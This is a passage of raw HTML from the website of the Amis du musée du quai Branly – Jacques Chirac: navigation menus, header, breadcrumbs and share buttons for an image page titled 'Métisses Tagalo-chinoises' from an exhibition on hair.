		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed6394" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed642a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed64fb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6931618ed6919" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed7b48" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed7d4d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed7e6d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed7f4b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed803d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed8208" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed8394" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed8473" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed85c6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed86eb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed89aa" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6931618ed8c5c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6931618ed8e0b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Métisses Tagalo-chinoises</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/">Visite de l&rsquo;exposition « Cheveux chéris, frivolités et trophées »</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Métisses Tagalo-chinoises</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-4098" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="4098" class="mk-blog-single post-4098 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">Métisses Tagalo-chinoises</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-6931618eda390" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="Métisses Tagalo-chinoises" data-url="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6931618eda5ee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="Métisses Tagalo-chinoises" data-url="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6931618eda825" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="Métisses Tagalo-chinoises" data-url="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6931618eda9f5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg" data-title="Métisses Tagalo-chinoises" data-url="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6931618edaba6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 